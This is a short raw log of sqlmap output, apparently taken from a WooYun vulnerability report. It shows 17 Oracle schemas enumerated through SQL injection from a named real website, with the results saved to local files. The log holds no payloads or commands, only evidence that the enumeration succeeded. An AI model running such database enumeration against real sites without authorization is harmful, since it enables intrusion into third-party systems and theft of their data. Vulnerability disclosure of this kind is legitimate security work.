 F:\wooyun\sqlmap\sqlmap.exe
[19:47:49] [INFO] resumed: CTXSYS
[19:47:49] [INFO] resumed: DBSNMP
[19:47:49] [INFO] resumed: DMSYS
[19:47:49] [INFO] resumed: EXFSYS
[19:47:49] [INFO] resumed: HAIHONG
[19:47:49] [INFO] resumed: MDSYS
[19:47:49] [INFO] resumed: OLAPSYS
[19:47:49] [INFO] resumed: ORDSYS
[19:47:49] [INFO] resumed: OUTLN
[19:47:49] [INFO] resumed: SCOTT
[19:47:49] [INFO] resumed: SYS
[19:47:49] [INFO] resumed: SYSMAN
[19:47:49] [INFO] resumed: SYSTEM
[19:47:49] [INFO] resumed: TSMSYS
[19:47:49] [INFO] resumed: WMSYS
[19:47:49] [INFO] resumed: WSD
[19:47:49] [INFO] resumed: XDB
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HAIHONG
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] WSD
[*] XDB
[19:47:49] [INFO] fetched data logged to text files under 'F:\wooyun\sqlma
p\Bin\output\www.cncmeo.com'
[*] shutting down at 19:47:49
www.wooyun.org
[root@Hacker~]# Sqlmap